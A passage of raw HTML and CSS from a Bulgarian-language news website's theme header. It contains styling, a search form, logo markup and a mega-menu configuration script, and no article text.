                }.ie10 .tdi_55_d96 .td-image-container,
				.ie11 .tdi_55_d96 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_d96 .td-module-meta-info,
				.ie11 .tdi_55_d96 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_d96 .td-post-vid-time{
					display: block;
				}.tdi_55_d96 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_d96 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_d96 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_d96 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_d96 .td-read-more{
					display: none;
				}.tdi_55_d96 .entry-review-stars{
					display: none;
				}.tdi_55_d96 .td-icon-star,
                .tdi_55_d96 .td-icon-star-empty,
                .tdi_55_d96 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_d96 .td-module-comments{
					display: none;
				}.tdi_55_d96 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_d96 .td-post-category:hover{
					color: #000000;
				}.tdi_55_d96 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_d96 .td_module_wrap:hover .td-module-title a,
				.tdi_55_d96 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_d96 .td-post-author-name a{
					color: #666666;
				}.tdi_55_d96 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_d96 .td-editor-date,
				.tdi_55_d96 .td-editor-date .td-post-author-name,
				.tdi_55_d96 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_d96 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_d96 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_d96 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_d96 .result-msg{
                    padding: 6px 0;
                }.tdi_55_d96 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_d96 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_d96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_d96 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_d96 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_d96 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_d96 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_d96 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_d96 .result-msg{
                    padding: 4px 0;
                }.tdi_55_d96 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_d96 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_d96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_d96 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_d96 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_d96 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_d96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_d96 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_09e" class="tdc-zone"><div class="tdc_zone tdi_57_d99  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_d99{
                    min-height: 0;
                }.tdi_57_d99:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_d99:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_d99{
position:relative;
}

</style>
<div class="tdi_56_09e_rand_style td-element-style" ><style>
.tdi_56_09e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_63d" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_760 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_760{
                    min-height: 0;
                }.tdi_59_760 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_760,
				.tdi_59_760 .tdc-columns{
				    display: block;
				}.tdi_59_760 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_63d_rand_style td-element-style" ></div><div class="vc_column tdi_61_766  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_766{
                    vertical-align: baseline;
                }.tdi_61_766 .wpb_wrapper,
				.tdi_61_766 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_766 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_766 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_a60 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_933" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_87d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_87d{
                    min-height: 0;
                }.tdi_65_87d,
				.tdi_65_87d .tdc-columns{
				    display: block;
				}.tdi_65_87d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_7dd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_7dd{
                    vertical-align: baseline;
                }.tdi_67_7dd .wpb_wrapper,
				.tdi_67_7dd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_7dd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_7dd .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_d73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_d73" >
<style>

/* inline tdc_css att */

.tdi_68_d73{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_d73{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_d73{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_d73{
                    display: inline-block;
                }.tdi_68_d73 .tdb-logo-a,
                .tdi_68_d73 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_d73 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_d73 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_d73 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_d73 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_d73 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_d73 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_d73 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_d73 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_d73 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_d73 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_d73 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_d73 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_d73 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_d73 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_d73 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_d68 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_d68"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_d68{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_d68{
                    display: inline-block;
                }.tdi_69_d68 .tdb-menu > li > a,
                .tdi_69_d68 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_d68 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_d68 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_d68 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_d68 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_d68 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_d68 .tdb-menu > li > a,
                .tdi_69_d68 .td-subcat-more,
                .tdi_69_d68 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_d68 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_d68 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_d68 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_d68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_d68 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_d68 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_d68 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_d68:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_d68 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_d68 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_d68 .tdb-menu > li > a,
                .tdi_69_d68 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_d68 .tdb-menu > li > a,
                .tdi_69_d68 .td-subcat-more,
                .tdi_69_d68 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_d68 .tdb-menu > li > a,
                .tdi_69_d68 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_d68 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_d68 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_d68 .tdb-menu > li > a,
                .tdi_69_d68 .td-subcat-more,
                .tdi_69_d68 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_d68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_d68 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_d68 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_d68 .tdb-menu > li.current-menu-item > a,
				.tdi_69_d68 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_d68 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_d68 .tdb-menu > li:hover > a,
				.tdi_69_d68 .tdb-menu > li.tdb-hover > a,
				.tdi_69_d68 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_d68 .tdb-menu > li > a:after,
				.tdi_69_d68 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_d68 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_d68 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_d68 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_d68 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_d68 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_d68 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_d68 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_cd6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_cd6" >
<style>
/* custom css */
.tdi_70_cd6 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_cd6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_cd6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_cd6 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_cd6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_cd6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_cd6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_cd6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_cd6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_cd6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_cd6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_cd6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_cd6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_cd6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_cd6 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_cd6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_cd6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_cd6 .td-module-meta-info,
				.ie11 .tdi_70_cd6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_cd6 .td-post-vid-time{
					display: block;
				}.tdi_70_cd6 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_cd6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_cd6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_cd6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_cd6 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_cd6 .entry-review-stars{
					display: inline-block;
				}.tdi_70_cd6 .td-icon-star,
                .tdi_70_cd6 .td-icon-star-empty,
                .tdi_70_cd6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_cd6 .td-module-comments{
					display: none;
				}.tdi_70_cd6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_cd6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_cd6 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_cd6 .td-post-category:hover{
					color: #000000;
				}.tdi_70_cd6 .td-module-title a{
					color: #051d2d;
				}.tdi_70_cd6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_cd6 .td-post-author-name a{
					color: #666666;
				}.tdi_70_cd6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_cd6.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_cd6 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_cd6 .td-editor-date,
				.tdi_70_cd6 .td-editor-date .td-post-author-name,
				.tdi_70_cd6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_cd6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_cd6 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_cd6 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_cd6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_cd6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_cd6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_cd6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_cd6 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_cd6 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_cd6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_cd6 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_cd6 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_cd6 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_cd6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_cd6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_cd6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_cd6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_cd6 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_cd6 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_cd6 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_cd6 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_cd6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_cd6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_cd6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_cd6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_cd6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_cd6 = new tdBlock();
block_tdi_70_cd6.id = "tdi_70_cd6";
block_tdi_70_cd6.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 